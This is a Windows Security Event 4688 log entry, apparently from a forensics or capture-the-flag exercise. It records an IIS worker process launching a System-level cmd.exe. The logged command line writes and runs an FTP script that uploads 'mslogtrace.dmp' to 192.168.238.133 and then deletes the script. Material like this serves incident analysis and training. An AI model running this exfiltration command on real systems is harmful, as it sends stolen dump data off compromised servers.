 Information 4/4/2023 2:47:02 PM Microsoft Windows se... 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Process Information:
New Process ID: 0x2dc8
New Process Name: C:\Windows\System32\cmd.exe
Token Elevation Type: %%1936
Mandatory Label: Mandatory Label\System Mandatory Level
Creator Process ID: 0x4e84
Creator Process Name: C:\Windows\System32\inetsrv\w3wp.exe
Process Command Line: cmd.exe /C echo open 192.168.238.133 >> ftp &echo user anonymous >> ftp &echo pass
adatszivargas@hcsc.flag >> ftp &echo binary >> ftp &echo prompt >> ftp &echo put mslogtrace.dmp >> ftp &echo bye >> ftp &ftp -n -v -s:ftp
&del ftp